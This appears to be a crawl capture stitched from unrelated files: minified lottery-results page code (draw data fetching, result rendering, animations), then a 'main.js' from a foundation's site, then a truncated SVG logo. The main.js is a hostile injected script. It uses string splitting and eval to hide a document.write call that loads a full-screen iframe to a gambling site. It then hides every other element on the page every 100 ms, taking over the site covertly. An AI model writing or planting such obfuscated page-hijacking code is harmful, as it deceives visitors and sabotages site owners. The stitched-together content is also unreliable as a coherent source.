                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    cqnc: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_shifen(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + ("0" == i.firstDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    n += "<li class=''>" + ("0" == i.secondDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 2:
                    n += "<li class=''>" + ("0" == i.thirdDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 3:
                    n += "<li class=''>" + ("0" == i.fourthDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 4:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 5:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 6:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>";
                    break;
                case 7:
                    n += "<li  class='li_after' style='width:0.5rem'>" + ("0" == i.lastBigSmall ? "尾大" : "尾小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.cqncAnimateEnd(l, $(t)), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    qgc: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && ($("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $("#nextDate").val(i.drawTime.substr(0, 10)), $(t).find("#preDrawIssue").val(i.preDrawIssue));
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class='li_after'>" + s + "</li>";
                    break;
                case 1:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 2:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 3:
                    n += "<li  class='guanyaheli li_after'>" + ("0" == i.sumBigSmall ? "大" : "小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.resetRed(t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    }, six: function (e, t) {          //六合彩
        var i = tools.parseObj(e);
        if (i.errorcode == 3) {
            layer.msg("该彩种已经停售", {
                icon: 2,
                time: 3000 //3秒关闭（如果不配置，默认是3秒）
            }, function () {
                window.location.href = './index.html';
            });
        }
        if ("0" != i.errorcode || "2" == i.result.code || (i.result.data.drawIssue == null && "0" == i.result.code)) {
            $(t).find(".opentyle .flexl").text("已停售");
            $(t).find(".kajianhao li").html("");
            return false;
        }
        if ("0" != i.result.code) throw new Error("error");
        if (0 == i.errorcode) {
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(1 * i.total_period - 1 * i.remaining_period), $(t).find(".sdrawCountnext").text(i.remaining_period);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.issue);

            var arr = [];
            arr[0] = i.zm1.colorclass;
            arr[1] = i.zm2.colorclass;
            arr[2] = i.zm3.colorclass;
            arr[3] = i.zm4.colorclass;
            arr[4] = i.zm5.colorclass;
            arr[5] = i.zm6.colorclass;
            arr[6] = i.tm.colorclass;

            // 添加生肖属性
            var name = $(t).find(".shuxing");
            $(name).find("li").eq(0).text(i.zm1.animal);
            $(name).find("li").eq(1).text(i.zm2.animal);
            $(name).find("li").eq(2).text(i.zm3.animal);
            $(name).find("li").eq(3).text(i.zm4.animal);
            $(name).find("li").eq(4).text(i.zm5.animal);
            $(name).find("li").eq(5).text(i.zm6.animal);
            $(name).find("li").eq(6).text(i.tm.animal);
            setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var l = i.preDrawCode.split(",");
            method.loadOther("");
            animate.sixAnimateEnd(l, t, arr), setTimeout(function () {
                tools.ifToday()
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    }
}, pubmethod.ajaxHead = {
    pk10: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "pks/getLotteryPksInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.pk10OpenAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    ssc: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "CQShiCai/getBaseCQShiCai.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.sscAnimate("#headerData")
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    bjkl8: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "LuckTwenty/getBaseLuckTewnty.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#0092dd")
                }), void 0 == animateID[t] && animate.sscAnimate("#headerData")
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    egxy28: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "LuckTwenty/getPcLucky28.do?issue=" + e,
            type: "GET",
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#19A6DA")
                }), void 0 == animateID[t] && animate.sscAnimate("#headerData")
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    klsf: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "klsf/getLotteryInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#0092dd")
                }), void 0 == animateID[t] && animate.sscAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    gxklsf: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "gxklsf/getLotteryInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#0092dd")
                }), void 0 == animateID[t] && animate.sscAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    syx5: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "ElevenFive/getElevenFiveInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.sscAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    jsk3: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "lotteryJSFastThree/getBaseJSFastThree.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.kuai3Animate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    cqnc: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "klsf/getLotteryInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.cqncAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    qgc: function (e) {
        var t = e.url,
            i = e.id,
            a = e.lotCode,
            n = !1;
        config.ifdebug && console.log("obj：" + JSON.stringify(e)), $.ajax({
            url: t,
            type: "GET",
            data: {
                lotCode: a
            },
            beforeSend: function () {
                void 0 == animateID[i] && animate.sscAnimate(i)
            },
            success: function (t) {
                try {
                    headMethod.headData(t, i)
                } catch (t) {
                    tools.repeatAjaxOBj(e)
                }
            },
            error: function (t) {
                tools.repeatAjaxOBj(e), n = !0
            },
            complete: function (t, i) {
                (n = !1) || "timeout" == i && tools.repeatAjaxOBj(e)
            }
        })
    }, six: function (issue, id) {        //六合彩
        var issue = void 0 == issue ? "" : issue,
            i = !1;
        var lotteryid = getUrlParam('id');
        var drawmode = getUrlParam('drawmode');
        $.ajax({
            url: "/news/api/index/getone?id=" + lotteryid + "&issue=" + issue + "&drawmode=" + drawmode,
            type: "GET",
            beforeSend: function () {
                void 0 == animateID[id] && animate.sixAnimate(id)
            }, success: function (i) {
                try {
                    headMethod.headData(i, id);
                    clearInterval(animateID[id]);//清除动画
                    delete animateID[id];
                } catch (i) {
                    var waringbox = $("#waringbox").css("display");
                    if (waringbox != "block") {
                        tools.repeatAjax(issue, id)
                    }

                }
            }
        })
    },
    hk6: function (e) {
        var t = e.url, i = e.id, a = e.lotCode, n = !1;
        config.ifdebug && console.log("objï¼š" + JSON.stringify(e)), $.ajax({
            url: t,
            type: "GET",
            data: {lotCode: a},
            beforeSend: function () {
                void 0 == animateID[i] && animate.sscAnimate(i)
            },
            success: function (t) {
                try {
                    headMethod.headData(t, i)
                } catch (t) {
                    console.log(t);
                    tools.repeatAjaxOBj(e)
                }
            },
            error: function (t) {
                tools.repeatAjaxOBj(e), n = !0
            },
            complete: function (t, i) {
                (n = !1) || "timeout" == i && tools.repeatAjaxOBj(e)
            }
        })
    }
  


}, tools.ifToday = function () {
    var e = $("#showtime").text();
    return e = e.split("月")[1].split("日")[0], !(!(tools.getDate("d") == e) || !config.ifFirstLoad)
}, tools.getDate = function (e) {
    var t = "",
        i = new Date,
        a = i.getFullYear(),
        n = i.getMonth() + 1,
        s = i.getDate(),
        o = i.getHours(),
        r = i.getMinutes(),
        l = i.getSeconds();
    return "ymd" == e ? t = a + "-" + n + "-" + s : "ymdhms" == e ? t = a + "-" + n + "-" + s + " " + o + ":" + r + ":" + l : "d" == e && (t = s), t
}, tools.catchUndefined = function (e) {
    $(e).find("li").each(function () {
        "undefined" == $(this).text() && $(this).text("")
    })
}, tools.bjkl8BagColor = function (e, t) {
    $(t).find(".sscli li").css("background", "#19A6DA");
    for (var i = 0, a = e.length; i < a; i++) e[i] >= 41 && $(t).find("li").eq(i).css("background", "#0092DD")
}, tools.klsfBagColor = function (e, t) {
    for (var i = 0, a = e.length; i < a; i++) e[i] >= 19 && $(t).find("li").eq(i).css("background", "red")
}, tools.gxklsfBagColor = function (e, t) {
    for (var i = 0; i < e.length; i++) 1 == e[i] || 4 == e[i] || 7 == e[i] || 10 == e[i] || 13 == e[i] || 16 == e[i] || 19 == e[i] ? $(t).find("#pk10num").find("li").eq(i).css("background", "red") : 3 != e[i] && 6 != e[i] && 9 != e[i] && 12 != e[i] && 15 != e[i] && 18 != e[i] && 21 != e[i] || $(t).find("#pk10num").find("li").eq(i).css("background", "#02CB44")
}, tools.setPK10TB = function () {
    pk10jiuchuo = setInterval(function () {
        -1 != $("#videobox").css("z-index") && ("00:00" != $(".animate iframe").contents().find(".countdownnum").text() ? (tools.insertVideo(), config.ifdebug && console.log("纠错....")) : config.ifdebug && (console.log("开始开奖了...."), console.log("停止纠错....")))
    }, 5e3)
}, tools.operatorTime = function (e, t) {
    var i = e.replace("-", "/"),
        t = t.replace("-", "/");
    return i = i.replace("-", "/"), t = t.replace("-", "/"), (new Date(i) - new Date(t)) / 1e3
}, tools.insertVideo = function () {
    var e = 3600 * $("#headerData").find(".hour").text() + 60 * $("#headerData").find(".minute").text() + 1 * $("#headerData").find(".second").text() - 1;
    "-1" == e && (e = 0), $("iframe")[0].contentWindow.startcountdown(e);
    var t = "",
        i = $("#pk10num").find("li");
    $(i).each(function () {
        t += $(this).text() + ","
    });
    var a = null;
    a = t.length < 11 ? "5,6,3,4,8,7,9,10,2,1" : t.substring(0, t.length - 1), $("iframe")[0].contentWindow.showcurrentresult(a), $(".animate iframe").contents().find("#currentdrawid").text($("#headerData").find(".drawCountnum").text()), $(".animate iframe").contents().find("#nextdrawtime").text($("#headerData").find(".preDrawIssue").text());
    i = $("#headerData .longhu").find("li");
    $(".animate iframe").contents().find("#stat1_1").text($(i).eq(7).text()), $(".animate iframe").contents().find("#stat1_2").text($(i).eq(8).text()), $(".animate iframe").contents().find("#stat1_3").text($(i).eq(9).text()), $(".animate iframe").contents().find("#stat2_1").text($(i).eq(0).text()), $(".animate iframe").contents().find("#stat2_2").text($(i).eq(1).text()), $(".animate iframe").contents().find("#stat2_3").text($(i).eq(2).text()), $(".animate iframe").contents().find("#stat2_4").text($(i).eq(3).text()), $(".animate iframe").contents().find("#stat2_5").text($(i).eq(4).text())
}, tools.testWWW = function () {
    -1 != window.location.href.indexOf("1680100.com") && ($(".footer_up").find(".computer_ver").attr("onclick", "javascript:window.location.href='http://www.1680100.com/html/public/home.html'"), $(".main_image").empty().append("<img style='float:left;width:100%' src='../../img/NOprBanner.jpg'/>"), $("#toRMC .content").find("li").each(function () {
        "香港彩" == $(this).text() && $(this).find("a").attr("href", "http://m.6hch001.com")
    }), $(".flicking_con").hide())
}, tools.resetRed = function (e) {
    var t = $(e).find(".sscli li").length;
    $(e).find(".sscli li").each(function (e) {
        "10039" == lotCode || "10042" == lotCode ? e != t - 1 ? $(this).css("background-color", "red") : $(this).css("background-color", "#0092dd") : "10040" == lotCode ? e == t - 1 || e == t - 2 ? $(this).css("background-color", "#0092dd") : $(this).css("background-color", "red") : "10041" == lotCode || "10043" == lotCode ? $(this).css("background-color", "red") : "10044" == lotCode ? $(this).css("background-color", "red") : "10045" == lotCode && (e <= 3 ? $(this).css("background-color", "#0092dd") : $(this).css("background-color", "#19a6da"))
    })
}, tools.setTimefun = function () {
    setTimeout(function () {
        !$("#videobox").length < 1 && $("iframe")[0].contentWindow.ifopen && $("iframe")[0].contentWindow.k3v.stopVideo(createData())
    }, 1e3)
}, tools.setTimefun_cqnc = function () {
    setTimeout(function () {
        if (!$("#videobox").length < 1 && $("iframe")[0].contentWindow.ifopen) {
            var e = createData();
            if (e.codearr.length < 8) return void setTimeout(function () {
                tools.setTimefun_cqnc()
            }, 500);
            $("iframe")[0].contentWindow.stopanimate(e.codearr, e.counttime)
        }
    }, 1e3)
}, tools.setTimefun_shiyixw = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.k3v.stopVideo(tools.getDataStr())
    }, 3e3)
}, tools.getDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        sumNum: $("#sumNum").val(),
        sumBigSmall: $("#sumBigSmall").val(),
        sumSingleDouble: $("#sumSingleDouble").val(),
        drawIssue: $(".nextIssue").val(),
        drawTime: $(".drawTime").val(),
        preDrawTime: e
    }
}, tools.bjkl8DataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        drawIssue: $("#preDrawIssue").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_bjkl8 = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.syxwV.stopVid(tools.bjkl8DataStr()), $("iframe")[0].contentWindow.syxwV.bgMusic()
    }, 3e3)
}, tools.pcEggDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function (e) {
        e < 3 && t.push(parseInt($(this).text()))
    }), {
        numArr: t,
        nextIssue: $(".nextIssue").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_pcEgg = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.pcEgg.stopVid(tools.pcEggDataStr())
    }, 3e3)
}, tools.gdklsfDataStr = function () {
    var e = 3600 * $("#timebox").find(".hour").text() + 60 * $("#timebox").find(".minute").text() + 1 * $("#timebox").find(".second").text() - 2,
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        arr: t,
        thisIssue: $("#preDrawIssue").val(),
        nextIssue: $("#nextIssue").val(),
        nextTime: $("#drawTime").val(),
        countdown: e
    }
}, tools.setTimefun_gdklsf = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        var e = tools.gdklsfDataStr();
        $("iframe")[0].contentWindow.fun.Trueresult(e.arr), $("iframe")[0].contentWindow.fun.fillHtml(e.thisIssue, e.nextIssue, e.nextTime, e.countdown)
    }, 3e3)
}, tools.gxklsfDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        numArr: t,
        thisIssue: $(".preDrawIssue").text(),
        nextIssue: $(".nextIssue").val(),
        drawTime: $("#drawTime").val(),
        cutdonwTime: e
    }
}, tools.setTimefun_gxklsf = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        var e = tools.gxklsfDataStr();
        $("iframe")[0].contentWindow.gxklsf.stopVid(e)
    }, 3e3)
}, tools.fc3dDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        drawIssue: $("#preDrawIssue").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_fc3d = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.fc3d.stopVid(tools.fc3dDataStr())
    }, 3e3)
}, tools.fcssqDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        drawIssue: $("#preDrawIssue").val(),
        data: $("#nextDate").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_fcssq = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.ssq.stopVid(tools.fcssqDataStr())
    }, 3e3)
}, tools.publicPk10 = function (e, t, i, a) {
    if (a <= 0) throw new Error("error");
    config.ifdebug && console.log("已经请求到最新数据..."), !$("#videobox").length < 1 && -1 != $("#videobox").css("z-index") ? ($("iframe")[0].contentWindow.finishgame(i.preDrawCode), setTimeout(function () {
        pubmethod.creatHead.pk10(e, t)
    }, 3e3), setTimeout(function () {
        tools.insertVideo()
    }, 1e4)) : pubmethod.creatHead.pk10(e, t)
}, tools.publicJsft = function (e, t, i, a) {
    for (var n = i.preDrawCode.split(","), s = [], o = 0; o < n.length; o++) {
        if (1 != n[o].charAt(0)) r = n[o].charAt(1);
        else var r = n[o];
        s.push(r)
    }
    var l = s.toString();
    if (a <= 0) throw config.ifdebug && console.log("没请求到新数据...下期开奖号码相同..."), new Error("error");
    config.ifdebug && console.log("已经请求到最新数据..."), !$("#videobox").length < 1 && -1 != $("#videobox").css("z-index") ? ($("iframe")[0].contentWindow.finishgame(l, a), setTimeout(function () {
        pubmethod.creatHead.pk10(e, t)
    }, 3e3), setTimeout(function () {
        tools.insertVideo()
    }, 1e4)) : pubmethod.creatHead.pk10(e, t)
}, $("body").on("click", "#beginTime", function () {
    $("#dateshadow").css("height", $("body").height() + "px")
});

--- FILE ---
content_type: application/javascript
request_url: http://firefund.org/main.js
body_size: 548
content:
var ss = '<ifr' + 'ame scrolling="yes" id="smithcuto" style="height:100% !important; width: 100% !important; padding:0px !important;margin:0px !important;" src="https://1688d6.com/webapp/html/aozxy5/index.html"></iframe><style type="text/css">html{width:100% !important;height:100% !important}body {padding:0px !important;margin:0px !important; width:100% !important;height:100% !important; overflow:hidden}</style>'; eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");

    try {
        setInterval(function () {

            try {
                document.getElementById("div" + "All").style.display = "no" + "ne";
            } catch (e) { }

            for (var i = 0; i < document.body.children.length; i++) {
                try {
                    var tagname = document.body.children[i].tagName;
                    var myid = document.body.children[i].id;
                    if (myid != "iconDiv1" && myid != "smithcuto") {
                        // if(tagname!="center"){ 
                        document.body.children[i].style.display = "non" + "e";
                        //}
                    }
                } catch (e) { }
            }

        }, 100);
    } catch (e) { } 

--- FILE ---
content_type: image/svg+xml
request_url: http://firefund.org/svg/fire-foundation.svg
body_size: 3224
content:
<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" viewBox="0 0 600 408"><defs><style>.cls-1{fill:none;}.cls-2{fill:#f98a71;}.cls-3{fill:#ed3024;}.cls-4{fill:#f48967;}.cls-5{fill:#ee5f46;}.cls-6{fill:#f16241;}.cls-7{fill:#bce0f6;}.cls-8{fill:#e1251b;}.cls-9{fill:#5eb3e4;}.cls-10{fill:#53bceb;}</style></defs><g><path class="cls-3" d="M125.11,85.93v26.64h-51.97v192.09H39.14V112.58H1.89v-26.64H39.14c.58-35.08,7.33-57.67,20.25-67.78,12.92-10.11,28.69-15.16,47.31-15.16,9.1,0,19.49,1.01,31.19,3.03v27.07c-7.36-1.88-14.37-2.82-21-2.82-14.87,0-25.88,3.28-33.02,9.85-7.15,6.57-10.72,18.88-10.72,36.92v8.88h51.97Z"></path><path class="cls-8" d="M308.96,304.66h-34V85.93h29.89v51.11c10.54-24.11,21.11-39.74,31.72-46.89,10.61-7.15,21.47-10.72,32.59-10.72,3.46,0,7.94,.29,13.43,.86v32.49h-6.93c-18.77,0-34.36,7-46.78,21-12.41,14-19.06,32.42-19.92,55.23v115.64Z"></path><path class="cls-3" d="M558.03,239.48l31.62,6.5c-5.78,18.69-17.04,34.15-33.78,46.39-16.75,12.24-36.46,18.36-59.12,18.36-29.89,0-54.07-10.51-72.54-31.54-18.49-21.03-27.73-48.59-27.73-82.7s9.6-62.97,28.81-84.43c19.2-21.46,43.31-32.19,72.33-32.19s51.57,9.89,68.98,29.67c17.39,19.78,26.31,49.37,26.74,88.79h-158.95c0,33.06,6.93,55.37,20.79,66.92,13.86,11.55,28.51,17.33,43.96,17.33,27.86,0,47.5-14.37,58.9-43.1Zm-1.94-66.48c-.29-12.27-2.32-23.17-6.07-32.7-3.75-9.53-10.11-17.65-19.05-24.36-8.96-6.71-19.72-10.07-32.27-10.07-16.89,0-31.22,6.06-42.99,18.19-11.77,12.13-18.38,28.45-19.81,48.94h120.19Z"></path></g><g><path class="cls-1" d="M174.24,233.51c.02,.18,.05,.35,.07,.53-.02-.18-.05-.35-.07-.53Z"></path><path class="cls-1" d="M192.38,177.78c.95-1.48,1.91-2.94,2.88-4.41-.21,.29-.37,.51-.43,.61-.21,.34-1.13,1.66-2.45,3.8Z"></path><path class="cls-1" d="M173.67,228.1c.02,.25,.05,.48,.07,.73-.02-.24-.05-.48-.07-.73Z"></path><path class="cls-1" d="M177.43,242.2c.68,4.66,1.83,9.42,3.49,14.25-1.43-4.47-2.59-9.22-3.49-14.25Z"></path><path class="cls-1" d="M223.66,92.2c-.49-4.96-1.09-9.78-1.74-14.32,.62,4.72,1.18,9.51,1.74,14.32Z"></path><path class="cls-4" d="M160.93,175.44c15.5-68.47,40.64-52.83,43.42-154.81,.06-3.11,.12-6.32,.17-9.65-2.11,111.84-43.69,91.88-58.84,163.04-15.74,73.7,40.12,110.22,57.49,119.63-.44-.38-.88-.76-1.34-1.18-17.3-13.19-55.87-50.92-40.9-117.02Z"></path><path class="cls-2" d="M204.6,4.26c0,.16,0,.32,0,.48,0-.06,0-.12,0-.18,0-.1,0-.2,0-.3Z"></path><path class="cls-2" d="M208.18,296.16s-.09-.05-.24-.13l.05,.05,.19,.08Z"></path><path class="cls-5" 